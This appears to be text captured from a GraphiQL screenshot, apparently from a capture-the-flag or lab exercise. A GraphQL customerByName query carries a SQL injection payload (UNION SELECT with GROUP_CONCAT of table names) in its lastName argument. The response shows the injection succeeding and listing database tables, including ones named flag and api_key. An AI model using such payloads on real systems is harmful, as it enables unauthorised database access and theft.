 GraphiQL Prettify History Docs
1 {
2 customerByName(apiKey: "0711a879ed751e63330a78a4b195bbad", lastName: "Antony' UNION SELECT 1,GROUP_CONCAT(table_name
3 id
4 firstName
5 lastName
6 address
7 }
8 }
{
"data": {
"customerByName": {
"id": "Q3VzdG9tZXJPYmplY3Q6MQ==",
"firstName": "employee,product,flag,customer,api_key",
"lastName": "3",
"address": "4"
}
}
}
QUERY VARIABLES